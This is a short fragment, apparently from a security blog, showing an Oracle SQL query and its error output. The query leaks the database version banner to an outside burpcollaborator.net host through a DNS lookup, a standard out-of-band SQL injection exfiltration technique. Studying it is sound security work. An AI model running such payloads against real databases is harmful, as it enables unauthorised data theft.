 select utl_inaddr.get_host_address((select banner from v$version where banner like 'Oracle%')
'.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net') from dual
*
ERROR at line 1:
ORA-29257: host Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 -
64bit Production.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net unknown
ORA-06512: at "SYS.UTL_INADDR", line 19
ORA-06512: at "SYS.UTL_INADDR", line 40
ORA-06512: at line 1
SQL> SQL> SQL> SQL> SQL> SQL>
AaronLuo's Blog from byAaronluo.github.io